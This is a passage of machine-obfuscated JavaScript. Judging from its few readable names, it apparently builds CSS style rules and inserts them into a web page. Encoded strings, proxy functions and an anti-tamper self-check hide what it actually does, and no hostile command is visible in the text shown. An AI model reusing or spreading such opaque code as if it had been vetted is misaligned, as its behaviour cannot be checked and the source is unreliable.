wM',0x7b4,0x1437)+_0x10d02c(0x2ae7,'EKtE',0x5d7,0x6bf,0x171c)+_0x10d02c(0x119a,'Xsop',-0x531,0x803,0xecd)+_0x4490e0('ovSf',0x892,0xda8,0x2419,0x1063)+_0x5513f4(0x14dd,0x13a8,'6vtP',0x1663,0xb68)+_0x5513f4(0x1d14,0x23b0,'sFvl',0x26f5,0x1f9d)+_0xa7565c(0x1299,'JMx]',0x947,0x1455,-0x55f)+_0x5513f4(0x1827,0x18a,'aCMm',0x5e8,-0xa00)+_0x5513f4(0x124e,0x1d52,'Xsop',0x1f43,0x2232)+_0x4490e0('q]Rn',0x1cb9,0x2cda,0x38f5,0x3689)+_0x2e7c85(0x17d9,'tdNd',0xae,0x856,-0x10b1)+_0x5513f4(0x1a6f,0x2216,'xDs@',0x1b51,0x764)+_0x2e7c85(-0x81c,'yW26',0xd77,-0x98c,0x1cb2)+_0x2e7c85(0x26dd,'2tg#',0x2ae9,0x214e,0x3d68)+_0x2e7c85(0x226c,'Qt#^',0x1cce,0x2e38,0x2c4b)+_0x4490e0('ZIet',0x429,0x87b,0x1e2b,0x1ab0)+_0xa7565c(0x18ef,'xDs@',0x1b1b,0x19e9,0x1c82)+_0x2e7c85(-0x13d7,'aWYv',0x255,0xd31,0x3f7)+_0x10d02c(0x452c,'ZIet',0x1a78,0x372d,0x2f54)+_0xa7565c(0x824,'e9hj',0x15cc,0x1dcd,0x101e)+_0x10d02c(0x2758,'3W8&',0x37d8,0x35e3,0x2802)+_0x10d02c(0x1a88,'g[iY',-0x1ca,0x798,0xf1b)+_0x4490e0('wIR0',-0x113,0x2ef,-0x10fa,0x16d)+_0xa7565c(0x5d6,'3W8&',0x545,-0x69a,0x131c)+_0x2e7c85(0x3b43,'aCMm',0x2ac8,0x2242,0x3b5b)+_0x10d02c(0x2172,'aPiG',0x205a,-0x606,0x9f2)+_0x2e7c85(0xa3b,'!Yts',0x145e,0x2a54,0x69b)+_0x10d02c(0x2171,'wIR0',0x22eb,0x36e3,0x2f8d)+_0x2e7c85(0x22a5,'JMx]',0x1631,0xa36,0x34b),'hfCRO':_0x10d02c(0x23a3,'TBtv',0x2919,0x32b8,0x1f3e),'QegSg':function(_0x1d003d,_0x4cb873){return _0x1d003d!==_0x4cb873;},'KJpLc':_0x5513f4(0x983,-0x506,'2tg#',0xd47,0xfd8),'cTSGI':function(_0x27a9e5,_0x17fed7){return _0x27a9e5===_0x17fed7;},'VEGwm':_0x10d02c(0x2666,'aCMm',0x1e14,0x10a8,0x1b57),'xqBgM':_0x10d02c(0x19e2,'5[tP',0x1eb5,0x109c,0x802),'IXzfq':function(_0x39015e,_0x3867ca){return _0x39015e!==_0x3867ca;},'iUGiN':_0x4490e0('sFvl',0x11f5,0x51b,-0x6ac,0x20d),'gxDCW':function(_0x5f3ba5,_0x4fe97a){return _0x5f3ba5!==_0x4fe97a;},'IQzbt':_0x10d02c(0x1cc8,'@VOx',0xa58,0x18e4,0x20f3),'CpQOo':function(_0xd4c249,_0x38ffe6){return _0xd4c249+_0x38ffe6;},'WpSpa':function(_0x2863a9,_0x17f8f5){return _0x2863a9||_0x17f8f5;}};function _0x10d02c(_0x17db1d,_0x1754ed,_0x5ea9ac,_0x2a722f,_0x10744f){return _0x2470d1(_0x17db1d-0x151,_0x1754ed-0x16e,_0x10744f-0x2ad,_0x1754ed,_0x10744f-0x67);}function _0x4490e0(_0x133a09,_0x3d7826,_0x591c7a,_0x18bdff,_0x364283){return _0x29ccd5(_0x133a09-0x1cf,_0x591c7a- -0x712,_0x591c7a-0xb9,_0x133a09,_0x364283-0x1b2);}function _0xa7565c(_0x501d92,_0x4b2f9b,_0x497c4e,_0x57505e,_0x458796){return _0xabb78d(_0x4b2f9b,_0x4b2f9b-0x1e4,_0x497c4e- -0x1cf,_0x57505e-0x35,_0x458796-0x157);}function _0x5513f4(_0x59bf18,_0x5d6d54,_0x1373f6,_0x2b7537,_0x5537c2){return _0xc02652(_0x59bf18-0x1f0,_0x1373f6,_0x1373f6-0x1b5,_0x2b7537-0x8b,_0x2b7537-0xf0);}return _0x15d839[_0x10d02c(0x5b8,'@i#A',0x25af,0x160c,0x1064)](_0x5f0c89=>{function _0x5bee79(_0x2472da,_0x3281f3,_0x1a4e9b,_0x15dcce,_0x1b2e10){return _0x2e7c85(_0x2472da-0x12c,_0x1a4e9b,_0x2472da-0x4a4,_0x15dcce-0x1a,_0x1b2e10-0x1e1);}function _0x31dba9(_0x5e7d89,_0x1d81f7,_0xfdd698,_0x27f191,_0x36857c){return _0x2e7c85(_0x5e7d89-0x1b5,_0x27f191,_0x36857c- -0xf1,_0x27f191-0x1e,_0x36857c-0x3f);}function _0x123982(_0x28bf23,_0x377cab,_0x4c649d,_0x442b93,_0x428fa4){return _0x10d02c(_0x28bf23-0x12d,_0x428fa4,_0x4c649d-0x161,_0x442b93-0xa,_0x442b93- -0xb);}function _0x39d5ac(_0x34b352,_0x5a5536,_0x27dd58,_0x460413,_0x30ee4a){return _0x2e7c85(_0x34b352-0x55,_0x460413,_0x27dd58-0x346,_0x460413-0xdf,_0x30ee4a-0x13a);}function _0x241d2d(_0x433d82,_0x16aaab,_0x46c003,_0x323df9,_0xdc6d69){return _0x4490e0(_0x323df9,_0x16aaab-0x1a7,_0xdc6d69-0x244,_0x323df9-0x12f,_0xdc6d69-0x75);}var _0x4ec827={'HhrVb':_0x42d200[_0x5bee79(0x32f4,0x2d5e,'^LqO',0x3592,0x1e9c)],'VwQQI':_0x42d200[_0x5bee79(0x2c24,0x3616,'5tDe',0x215a,0x2e45)],'JXswx':function(_0x4e394f,_0x52796f){function _0x53552a(_0x31cc4e,_0x45fbd4,_0x12f5a9,_0x2cefae,_0x51ea7b){return _0x5bee79(_0x2cefae- -0x10b,_0x45fbd4-0x48,_0x31cc4e,_0x2cefae-0x11e,_0x51ea7b-0xee);}return _0x42d200[_0x53552a('hFy]',0x218f,0x60f,0x17ef,0x1b1d)](_0x4e394f,_0x52796f);},'EbJQH':_0x42d200[_0x241d2d(0x2a45,0x26c5,0xec0,'aWYv',0x158c)],'bzRoi':function(_0x378a99,_0xbe262e){function _0x43eef5(_0x1edaf3,_0x3abc9c,_0xba0c0,_0x240577,_0x473b03){return _0x123982(_0x1edaf3-0x16d,_0x3abc9c-0xae,_0xba0c0-0x159,_0x1edaf3-0x2cf,_0x473b03);}return _0x42d200[_0x43eef5(0x3235,0x4605,0x3bf7,0x4062,'oGVS')](_0x378a99,_0xbe262e);},'RNypC':_0x42d200[_0x31dba9(0x13e8,0x7e3,-0x6f0,'6vtP',0x6df)],'EipMu':_0x42d200[_0x39d5ac(0x1a30,0x1f23,0x1646,'5[tP',0x27ab)],'Vzzrz':function(_0x24326d,_0xb79f79){function _0x3adb1a(_0x3dfe1e,_0x17389d,_0x19e2e0,_0x58955c,_0x49284){return _0x31dba9(_0x3dfe1e-0xcf,_0x17389d-0xd1,_0x19e2e0-0x4c,_0x3dfe1e,_0x58955c-0x1e9);}return _0x42d200[_0x3adb1a('@i#A',0x1bbf,0xee9,0x1e86,0x2909)](_0x24326d,_0xb79f79);},'CuMWT':function(_0x27b50d){function _0x30807b(_0x154bf0,_0x3a0896,_0x205fb6,_0x494a84,_0x43fbac){return _0x31dba9(_0x154bf0-0x1bd,_0x3a0896-0x5a,_0x205fb6-0xfb,_0x154bf0,_0x43fbac-0x69c);}return _0x42d200[_0x30807b('TBtv',0x2ee7,0x1dab,0xf41,0x1828)](_0x27b50d);},'naECG':function(_0x28ee13,_0x413538,_0xb91a33){function _0x5cd133(_0x36a8c6,_0x3c2d5d,_0x27332b,_0x448b67,_0x4ddb11){return _0x39d5ac(_0x36a8c6-0x6e,_0x3c2d5d-0x140,_0x4ddb11- -0x460,_0x27332b,_0x4ddb11-0x8c);}return _0x42d200[_0x5cd133(0x1683,0x3544,'2tg#',0x1641,0x2d5b)](_0x28ee13,_0x413538,_0xb91a33);},'flQXB':_0x42d200[_0x31dba9(-0x982,0x1af7,0x624,'&W06',0xa00)],'lhwDs':_0x42d200[_0x241d2d(0x16b0,0x70b,0x1257,'mK)l',0xf5)],'cPerS':_0x42d200[_0x241d2d(0x35f8,0x32ef,0x3c25,'q]Rn',0x2ef4)],'dUCJu':function(_0x3dd94){function _0x1b635f(_0x1ce21d,_0x3c5425,_0x15ead2,_0x11d656,_0x2b017c){return _0x39d5ac(_0x1ce21d-0x50,_0x3c5425-0x11a,_0x1ce21d-0xd5,_0x3c5425,_0x2b017c-0x1d7);}return _0x42d200[_0x1b635f(0x2a43,'$DHH',0x277f,0x26c5,0x273d)](_0x3dd94);}};if(_0x42d200[_0x123982(0x151d,0x132d,-0x5c9,0x1c2,'aCMm')](_0x42d200[_0x39d5ac(0x2bc4,0x2b24,0x1711,'wIR0',0x1613)],_0x42d200[_0x31dba9(0xf4f,0x1c33,-0x5af,'Y8E^',0xaf7)]))BXQBaT[_0x123982(-0x1bb,0x25b5,0x1001,0x1367,'@VOx')](_0x25c8bf,this,function(){function _0x23bec7(_0x337d28,_0x154c2a,_0x3f9d57,_0x392dc4,_0x4bc2a9){return _0x123982(_0x337d28-0x39,_0x154c2a-0x183,_0x3f9d57-0x65,_0x4bc2a9-0x245,_0x154c2a);}var _0x185ab5=new _0x3e230c(BXQBaT[_0x4db73d(0x29a1,0x3045,0x381e,0x36d7,'Ske1')]),_0x5afe7a=new _0x530490(BXQBaT[_0x4db73d(0xec8,0x1598,0x2737,0x1604,'2tg#')],'i');function _0x5e3134(_0x7aa7f1,_0x3ed2ac,_0x5f227e,_0x4c929c,_0x13a3b3){return _0x123982(_0x7aa7f1-0x13a,_0x3ed2ac-0x116,_0x5f227e-0x1ed,_0x4c929c-0x421,_0x3ed2ac);}function _0x4db73d(_0x267b8f,_0x49c1b3,_0x3fb58e,_0x57e529,_0x8a6137){return _0x5bee79(_0x49c1b3- -0x318,_0x49c1b3-0x9c,_0x8a6137,_0x57e529-0x13c,_0x8a6137-0xdb);}function _0x1cf5ba(_0x57338f,_0x33377f,_0xc841d6,_0x2d72aa,_0x4ba785){return _0x123982(_0x57338f-0x23,_0x33377f-0x1e5,_0xc841d6-0x64,_0x33377f- -0x339,_0x4ba785);}var _0x44ba15=BXQBaT[_0x5e3134(-0x569,'&W06',0x4e1,0x115d,0x13f2)](_0x556666,BXQBaT[_0x23bec7(0x768,'JMx]',0x11a7,0x23ec,0x1148)]);function _0x315aab(_0x5db852,_0x4cc032,_0xd4ca15,_0x1df731,_0x718d95){return _0x39d5ac(_0x5db852-0xac,_0x4cc032-0xbb,_0x718d95-0x197,_0xd4ca15,_0x718d95-0xd3);}!_0x185ab5[_0x1cf5ba(0x28b5,0x24e4,0xffd,0x209e,'6vtP')](BXQBaT[_0x1cf5ba(0x101f,0xd5a,-0x9e1,0xb68,'EKtE')](_0x44ba15,BXQBaT[_0x4db73d(0x97c,0x4f0,0x1690,-0x11c2,'aPiG')]))||!_0x5afe7a[_0x5e3134(0x20fc,'q]Rn',0x2908,0x1718,0x2087)](BXQBaT[_0x23bec7(0x100b,'!Yts',0xca6,0x210c,0xe4e)](_0x44ba15,BXQBaT[_0x23bec7(0x29ed,'xDs@',0x1447,0x1eec,0x2785)]))?BXQBaT[_0x23bec7(-0xc52,'@i#A',0x13f0,-0x66c,0x58b)](_0x44ba15,'0'):BXQBaT[_0x315aab(0x833,0x38c,'nu)6',0x2613,0x1537)](_0x5e37b3);})();else{var _0x3c3b93=_0x5f0c89,{cl:_0x51b4bc,keyframes:_0x1d304f,media:_0x417120,clIgnore:_0x3a7d6b}=_0x5f0c89;if(_0x1d304f)return _0x42d200[_0x39d5ac(0x3050,0x42d8,0x316d,'Xsop',0x437e)](_0x42d200[_0x31dba9(0x13c9,0x27f6,0x2dd2,'5[tP',0x1ec2)],_0x42d200[_0x241d2d(0x2641,0x3c08,0x2e52,'Y8E^',0x26bf)])?![]:_0x3c3b93;if(_0x417120){if(_0x42d200[_0x241d2d(0x39d4,0x3cf1,0x30cc,'CgKH',0x2f36)](_0x42d200[_0x241d2d(-0xa20,0x3aa,-0x6ac,'aCMm',0x994)],_0x42d200[_0x31dba9(-0x187,-0xb1a,0x84b,'JMx]',0x59e)])){var [_0x440baa,_0x2c897c]=_0x4ec827[_0x5bee79(0x4f0,0x1afb,'6vtP',-0x8cf,0xd8b)](_0x77bd25,[{'data':_0x4ec827[_0x241d2d(0x1c7e,0x287a,0x986,'KF1#',0x1e13)]},{'cl':'\x20*','data':_0x4ec827[_0x31dba9(0xf4d,0xd09,-0x1079,'@i#A',0x124)]}]);_0x440baa[_0x241d2d(0x2426,0xe16,0x3396,'osXG',0x1ff2)]=_0x4ec827[_0x5bee79(0x9b8,0x1daa,'nu)6',0x946,0xda5)],_0x440baa[_0x123982(0x1cd3,0x2d63,0x144c,0x246f,'!Yts')+_0x123982(0x16e3,0x2cdf,0x1c98,0x1d87,'Qt#^')+'d'](_0x4ec827[_0x123982(0x198b,0xfc0,0x2300,0x2512,'Xsop')](_0x396114)),_0x1ad61c[_0x241d2d(0x221d,0x1c26,0x1e97,'mK)l',0xbdb)][_0x241d2d(0x1543,0x44c,0x1e68,'Qt#^',0x15bf)+_0x5bee79(0x870,-0x86,'aPiG',-0x4f0,0x3f9)+'d'](_0x440baa);}else _0x3c3b93[_0x31dba9(0x1bd9,0x2084,0x2718,'5[tP',0x1d29)]=_0x42d200[_0x31dba9(0x1f79,0x2e06,0x2a3c,'Qt#^',0x2b86)](rebuildFastStyled,_0x417120,_0xee6b0e);}else{if(_0x1d304f){}else{if(_0x42d200[_0x39d5ac(0x1e96,0x15d4,0x73e,'q]Rn',0x669)](_0x42d200[_0x5bee79(0x29f7,0x378b,'CgKH',0x30a6,0x162d)],_0x42d200[_0x123982(0x33b5,0x23c3,0x1feb,0x2de1,'3W8&')]))return _0x42d200[_0x5bee79(0x2258,0x271b,'XL)$',0x2cb0,0x36bb)](_0x42d200[_0x123982(0x2cf0,0x155d,0x24d4,0x20ff,'ovSf')](_0x42d200[_0x5bee79(0x10ce,0x1752,'TBtv',0x148c,0x1c62)](_0x42d200[_0x241d2d(0x1716,-0x1193,0x164c,'QNp5',0x4ad)](_0x42d200[_0x5bee79(0xb19,0x2088,'Xsop',0xea0,-0xb69)](_0x42d200[_0x5bee79(0x575,-0x9d7,'&W06',0x210,-0x63e)](_0x67977f,'\x20'),_0x42d200[_0x123982(0x3ce8,0x3bb2,0x3839,0x2ec3,'Y8E^')]),_0x17723f),'\x20{'),_0x42d200[_0x123982(0x337c,0x19d4,0x159d,0x2234,'Bp1M')](_0x5b2d58,_0x1f13cd)),'}');else _0x3c3b93['cl']=_0x42d200[_0x31dba9(0x66a,0xd57,0xa41,'EKtE',0x189f)](_0x42d200[_0x39d5ac(0xb02,0x1385,0x147a,'@i#A',0x125a)]('.',_0xee6b0e),_0x42d200[_0x31dba9(0x3651,0x2012,0x3fe9,'Bp1M',0x2c11)](_0x51b4bc,''));}}return _0x3c3b93;}});}function tagStyled(_0x5e8bb,_0x3d86c3=_0xabb78d('$DHH',0x202b,0x2105,0x284f,0x21ae)){var _0x376973={'NqkTJ':function(_0x5119d8,_0x21e2be){return _0x5119d8(_0x21e2be);},'AylDn':function(_0x52c86c,_0x5aee90,_0x493167){return _0x52c86c(_0x5aee90,_0x493167);}};function _0x55e82f(_0x400503,_0x117d5d,_0x28c972,_0x91d574,_0xbf7875){return _0x2470d1(_0x400503-0x175,_0x117d5d-0xb5,_0x117d5d- -0x2c,_0x400503,_0xbf7875-0x3f);}function _0x5245ff(_0x2d3957,_0x2470db,_0x3ad16b,_0x42579b,_0x19b2bf){return _0x71caa1(_0x2d3957-0xe,_0x2470db-0x157,_0x2d3957- -0x49f,_0x2470db,_0x19b2bf-0x10);}function _0x12a453(_0x3ffd50,_0xfc60d9,_0x57dc22,_0x296d00,_0x1cabeb){return _0xc02652(_0x3ffd50-0xcb,_0x3ffd50,_0x57dc22-0x106,_0x296d00-0xfa,_0x57dc22- -0x120);}var _0x59b818=document[_0x55e82f('$DHH',0xef1,0x214,0x1536,0x760)+_0x3feabe(0x2dee,'sFvl',0x219b,0x1ef2,0x182a)+_0x55e82f('aWYv',0xa3,-0xcd7,0x528,-0x3eb)](_0x3d86c3),[_0x59b818,_0xc3c553]=_0x376973[_0x2be6aa('5tDe',0x2f28,0x183c,0x1f90,0x2bc3)](clAdd,_0x59b818);function _0x3feabe(_0x3c2a57,_0x100307,_0x5603be,_0x49a830,_0x5d68cb){return _0xabb78d(_0x100307,_0x100307-0x6f,_0x5d68cb- -0x2d0,_0x49a830-0x1b7,_0x5d68cb-0x1ef);}function _0x2be6aa(_0x1f72d6,_0x185f88,_0x49f2fa,_0x13458a,_0xbab154){return _0x2470d1(_0x1f72d6-0xf5,_0x185f88-0x63,_0xbab154-0x5a5,_0x1f72d6,_0xbab154-0x2f);}return _0x376973[_0x2be6aa('^LqO',0x1261,0x1383,0x35f2,0x1f43)](pushStyle,_0x376973[_0x3feabe(0x2c8c,'ovSf',0x3440,0x12e4,0x1d07)](rebuildFastStyled,_0x5e8bb,_0xc3c553)),[_0x59b818,_0xc3c553];}ready(function(){var _0x457ffd={'YFNVu':function(_0x278378,_0x5813cc){return _0x278378(_0x5813cc);},'WMtCD':function(_0x24e788,_0x494054,_0x1c1d35){return _0x24e788(_0x494054,_0x1c1d35);},'UdvxH':function(_0x367197,_0x49fb78){return _0x367197(_0x49fb78);},'Mzgwq':function(_0x264dae,_0x544bc7){return _0x264dae==_0x544bc7;},'DnzsW':_0x276a82(0xd11,0x1cea,'q]Rn',0x109f,-0x1ac),'TRbKp':_0x2dfdf7('TBtv',0x159f,-0x3db,0x18ee,0x88c),'hMuae':_0x276a82(0x1781,0x7c1,'Y8E^',0x5f7,0x953)+_0x2b640d(0x538,-0xda0,'yW26',0x136,0x149a)+_0x3ff001(0x3058,0x19bc,0xec2,'hFy]',0x147c)+_0x2dfdf7('q]Rn',0xf3d,0x1571,0x2b45,0x1d14)+_0x2b640d(0x4d7,0x15ce,'Bp1M',-0x6b9,-0xc71)+_0x276a82(0x1370,0x295c,'EKtE',0x329,0x23)+_0x2dfdf7('aWYv',0x1d70,0x6b3,0xa59,0xf17)+_0x21e679(0x2b83,0xa9d,0x30ca,'XL)$',0x1e3b)+_0x2b640d(0x4ea,0xf68,'pypN',0x4c9,0x10ac)+'x;','kKDQL':_0x2b640d(0x2fc0,0x2487,'EKtE',0x3aa0,0x2fe9)+_0x276a82(0x24f8,0x3532,'xDs@',0x154b,0x3641)+_0x21e679(0xbac,0xcd0,0x20ec,'aWYv',0x15b4)+_0x2b640d(0x304d,0x3581,'xDs@',0x2ce0,0x36bc)+_0x3ff001(0x203c,0x1a4d,0x1247,'pypN',0x15b0)+_0x3ff001(0x2bd6,0x2d6c,0x230a,'xDs@',0x32e4)+_0x276a82(0x1fa7,0x1759,'#VkK',0x16cc,0x32db)+_0x2b640d(0x1e94,0x2f63,'g[iY',0x2b16,0x1abb)+_0x276a82(0x1f12,0x9ce,'yxCh',0x279e,0x1658)+_0x21e679(0xb81,0x4c4,0x18ab,'nu)6',0xc05)+_0x2b640d(0x18b6,0x4ec,'!Yts',0x1846,0x2646)+_0x3ff001(0x1c3d,0x2bb7,0x3573,'$DHH',0x3ed8)+_0x276a82(0x1046,0x8e1,'#VkK',-0x1ad,0x8ad)+_0x21e679(0xa50,0x2c54,0x26b,'TVoX',0x1926)+_0x2b640d(0x1e22,0xf47,'nu)6',0x2397,0xb58)+_0x276a82(0x8ba,-0x2c4,'gLCz',0x13d2,0xecb)+_0x3ff001(-0xefc,0x813,0x3df,'DufB',-0xbea)+_0x2dfdf7('@i#A',0x1dbe,-0x42b,0x1885,0x67a)+_0x276a82(0x1da1,0x1ded,'Qt#^',0x1183,0x2511)+_0x3ff001(0x28c9,0x1dc0,0x30df,'^LqO',0x1b47)+_0x2dfdf7('sFvl',0x2a07,0xbce,0x1462,0x1dbd)+_0x276a82(0x2b35,0x394e,'oGVS',0x2860,0x20a4)+_0x2dfdf7('vxCA',0x3df8,0x194c,0x2c43,0x273c)+_0x276a82(0x870,0x1a43,'Qt#^',-0x259,-0x348)+_0x276a82(0x2908,0x3b5a,'XL)$',0x1991,0x1f55)+_0x2b640d(0x2ae2,0x2d90,'5tDe',0x32d3,0x1581)+'r;','gqLcK':_0x2b640d(0x1ae6,0x1f2d,'nu)6',0x1d9f,0xc87),'sJYCS':_0x276a82(0x1f55,0x28d9,'wIR0',0x19a2,0x240f)+_0x2dfdf7('$DHH',0x16e1,0x1bd0,0x2484,0x27e7)+_0x2dfdf7('nu)6',0x753,0x1c87,0x19ee,0x17de)+_0x276a82(0x139e,0x1a19,'XL)$',0x24d1,0x1f2d)+_0x21e679(0x3f4f,0x34aa,0x194c,'gLCz',0x2826),'KJOSa':_0x2b640d(0x1b69,0x2929,'VTwM',0x2a72,0x14fe)+'r','jwUCG':_0x276a82(0x2993,0x3c10,'nu)6',0x26b3,0x1967)+_0x3ff001(0xc74,0xe25,0x8a4,'EKtE',0xa33)+_0x3ff001(0x1e74,0xa9d,0x20cb,']DXx',0x1118)+_0x2dfdf7('q]Rn',0x274d,0x19ba,0x2af9,0x262f)+_0x3ff001(0xa6c,0x118c,0x226c,'aCMm',0x285f)+';','MfRev':_0x276a82(0x16b7,0x15aa,'oGVS',0x239c,0x1d19),'lKfit':_0x276a82(0x135e,0x211f,'&W06',0xd3a,-0x22b)+_0x21e679(0x2602,0x25bb,0x132e,'3W8&',0x100d)+_0x2dfdf7('yW26',0x1ce5,0x3ec2,0x20f1,0x27bd)+_0x21e679(0x1bb0,0x4260,0x2250,'ovSf',0x3017)+_0x2b640d(0x25d9,0x157f,']DXx',0x3506,0x3d17)+_0x2dfdf7('yW26',0x30a,-0x562,0x17f,0x5f0)+_0x3ff001(0x2388,0x2899,0x33a1,'!Yts',0x157c)+_0x21e679(-0xa3a,-0x9a,-0x9be,'5[tP',0x648)+_0x276a82(0x16d1,0x344,'aCMm',0x18e6,0xb7a)+_0x276a82(0x661,0x196b,'@i#A',-0xb22,0x1a09)+_0x21e679(0x1380,0xe39,0x95c,'Bp1M',0x1a0c)+_0x3ff001(0x702,0x9d8,0x2be,'QNp5',-0x19b)+_0x276a82(0x1aa8,0x1f8a,'aPiG',0xb07,0x271d)+_0x3ff001(0x2957,0x1bea,0x27fb,'gLCz',0x11e3)+_0x3ff001(0x30b5,0x1a35,0x2b3,'aPiG',0x2d18)+_0x2b640d(0x2719,0x3e3b,'yW26',0x3233,0x34e3)+_0x2b640d(0xc96,-0x689,'DufB',0x10ac,0x945)+_0x3ff001(0x414f,0x2d3a,0x442f,'TVoX',0x187a)+_0x2dfdf7('#VkK',0x5a,0x4dc,0x105f,0x13ba)+_0x21e679(0x1e95,0x74,0xfaf,'JMx]',0xf06)+_0x3ff001(0x2392,0x171e,0x2a9,'2tg#',0x1)+_0x3ff001(-0x35,0x217,-0x1a2,'QNp5',-0xa15)+_0x3ff001(-0xcf,0x1155,-0x30b,']DXx',0x452)+_0x2b640d(0x1d0a,0x2461,'QNp5',0x1762,0x2a10)+_0x2b640d(0x1eef,0x184e,'QNp5',0x2efa,0x2515)+_0x276a82(0x285d,0x193b,'5[tP',0x1a86,0x1f12)+_0x2dfdf7('@i#A',0x1992,0x1582,0x426,0x12fb)+_0x2b640d(0x18f7,0x2a66,'Qt#^',0x819,0x2f2d)+_0x21e679(0xb6c,0xb14,0x561,'Qt#^',0x153a)+_0x3ff001(0xb27,0x17f,0x20e,'KF1#',0xf78)+_0x2dfdf7('JMx]',0xa87,0x2655,0x1177,0x1466)+_0x276a82(0x1fea,0x9d2,'Y8E^',0x3538,0x342a)+_0x2b640d(0x1959,0xb7c,'nu)6',0x1aba,0x2c8e)+_0x2b640d(0xe33,0x3dc,'3W8&',0x672,0x22c6)+_0x21e679(0x66d,0x277f,0x78a,'DufB',0x1187)+_0x21e679(0x28e5,0x2ec0,0x3928,'yW26',0x2ede)+_0x21e679(0x1ea5,0x3600,0x27e1,'Y8E^',0x319c)+_0x2dfdf7('aPiG',0xb99,0x3233,0x29cb,0x1cf3)+_0x2dfdf7('$DHH',0x27e6,0x1677,0x2b57,0x2961)+_0x2dfdf7('EKtE',0x2ff9,0x1aad,0x28a1,0x2403)+_0x21e679(0x1b3c,0x4d1,0x1c9b,'gLCz',0x59c)+_0x3ff001(0xf8c,0x7dc,0x841,'oGVS',-0x69e)+_0x2dfdf7('nu)6',0x1be8,-0x503,0x28ac,0x1191)+_0x3ff001(0x33a5,0x2db9,0x2fa4,'Xsop',0x246b)+_0x2dfdf7('g[iY',0x314,0x16a6,-0x384,0xb7d)+_0x3ff001(0x3f31,0x2ac1,0x2142,'wIR0',0x36fe)+_0x2dfdf7('ZIet',0x1973,0x3e02,0x22d9,0x2c91)+_0x21e679(0x3ee4,0x27b0,0x2874,'osXG',0x3212)+_0x3ff001(0x475,0x1344,0x15be,']DXx',0x231e)+_0x276a82(0xf85,0x1e6,'osXG',-0x442,0x15b4)+_0x3ff001(0x1c78,0x1a75,0x5f1,'aPiG',0x2221)+_0x2dfdf7('5tDe',0x200f,0x1219,0x140e,0x263e)+_0x276a82(0x60c,-0x28e,'!Yts',-0x7a1,0x76c)+_0x21e679(0x34a8,0x1625,0x1f69,'vxCA',0x1e25)+_0x2b640d(0xbee,-0xb14,'vxCA',0xb78,0x272)+_0x3ff001(-0x749,0xac,-0x1f9,'yW26',-0x86f)+_0x2dfdf7('aCMm',0x98c,0x1c12,0x143f,0x1f95)+_0x276a82(0x139c,0x27f3,'&W06',0x1715,0xb73)+_0x2b640d(0x1103,0xea7,'oGVS',0x8e9,0x10d)+_0x2b640d(0x2690,0x38a8,'yxCh',0x124c,0x393a)+_0x276a82(0x20b2,0x2609,'Xsop',0xe24,0x3194)+_0x2dfdf7('Xsop',0x59f,-0x909,0x7c9,0x650)+_0x2dfdf7('yxCh',0x258,0x22b6,0x1199,0x133c)+_0x3ff001(0x2fa,0x1c5,0xfbd,'^LqO',0x17d9)+_0x2b640d(0x140b,0x3d1,'3W8&',0x21d4,0xf4)+_0x2b640d(0x2f05,0x1db8,'Xsop',0x2b8c,0x3026)+_0x21e679(0x27d,0x17c0,-0x8e8,'TVoX',0xe9c)+_0x2dfdf7('sFvl',0x262a,0x7dd,0x31d8,0x1b58)+_0x2b640d(0x31fa,0x2462,'&W06',0x2437,0x36e8)+_0x3ff001(0x2650,0xf2a,-0x716,'JMx]',0x1adc)+_0x276a82(0x1e6c,0x1ad1,'osXG',0x348d,0x164a)+_0x21e679(0x13ef,0x31c8,0x35c5,'$DHH',0x25f7)+_0x276a82(0x40a,0x1b24,'aCMm',-0xae2,0x1302)+_0x276a82(0x191a,0x54b,'osXG',0x1e5d,0x1210)+_0x2dfdf7('tdNd',0x156d,0x1ed3,-0xd31,0x9a5)+_0x3ff001(0x11ac,0x28a1,0x2ffd,'VTwM',0x1526)+_0x21e679(-0x81f,0x22b0,-0x15d,'g[iY',0xce0)+_0x276a82(0x1843,0x1c3b,'yW26',0x16b4,0xc92)+_0x21e679(0x2406,0x1b08,0x1a8e,'XL)$',0x1d9b)+_0x2dfdf7('ovSf',-0x406,-0xcd8,-0xefb,0x2c0)+_0x276a82(0x1d59,0x2100,'5[tP',0x1799,0x12f5)+_0x2dfdf7('TBtv',-0x50e,-0x7fb,0x101b,0xda)+_0x2b640d(0x18c3,0x25a,'vxCA',0x162f,0x17ab)+_0x3ff001(-0x306,0xcb2,0x12a9,'VTwM',0x22a5)+_0x3ff001(0xa5c,0xb39,0x3a5,'Xsop',0x1cc7)+_0x3ff001(0x721,0xafa,0x145e,'5tDe',-0x93c)+_0x3ff001(-0x1340,0x373,-0x649,'@i#A',-0xfab)+_0x21e679(0x2b3b,0x2260,0x175f,'3W8&',0x267f)+_0x276a82(0x251f,0x258c,'wIR0',0x32dc,0x2e88)+_0x2dfdf7('aWYv',0x3cad,0x20ac,0x3bb4,0x2709)+_0x21e679(0x3950,0x320f,0x219d,'5tDe',0x29dc)+_0x2dfdf7('Y8E^',0x85b,-0x65,0x20d8,0x142a)+_0x2b640d(0x1f3c,0x2e5f,'XL)$',0x174d,0x31f6)+_0x2dfdf7('oGVS',0x636,0xaf,0x2980,0x1579)+_0x21e679(0x1b32,0x3657,0x1df1,'Xsop',0x2c4f)+_0x21e679(0x169c,0x2b2,0x10bf,'Qt#^',0x16e9)+_0x21e679(0x1ba2,0x1f10,0x1dc8,'&W06',0xc20)+_0x276a82(0x16c0,0xfdb,'e9hj',0x195b,0x18bd)+_0x3ff001(0x1e5d,0xdbc,0x2105,'wIR0',0x2417)+_0x2b640d(0x2de8,0x435b,'g[iY',0x20c0,0x3ad4)+_0x3ff001(0x594,0x18af,0x2cfc,'CgKH',0x172d)+_0x3ff001(0x1627,0x5a5,0x9bc,'g[iY',0x1384)+_0x2b640d(0x2332,0xc42,'Qt#^',0x1063,0x167e)+_0x276a82(0x2d94,0x311d,'Y8E^',0x3a11,0x31c0)+_0x276a82(0x167f,0x1dd9,'QNp5',0xecc,0xb9a)+_0x276a82(0x2637,0x3523,'aWYv',0x378a,0x32c5)+_0x2b640d(0x2b3a,0x3a52,'xDs@',0x2be9,0x3f5d)+_0x21e679(0x2ba8,0x391f,0x4620,'g[iY',0x2fa4)+_0x2b640d(0xace,-0xa60,'q]Rn',0xa1d,-0x2e)+_0x3ff001(0x8a5,0x1082,0x15e7,'yxCh',0x12eb)+_0x3ff001(-0xc5c,0x668,0x1460,'^LqO',0x119d)+_0x276a82(0x2bcc,0x18b0,'DufB',0x2a44,0x28f4)+_0x21e679(0x13a8,0x2b2,0x234,'^LqO',0x17a0)+_0x276a82(0x29ea,0x2637,'5[tP',0x1486,0x3f1c)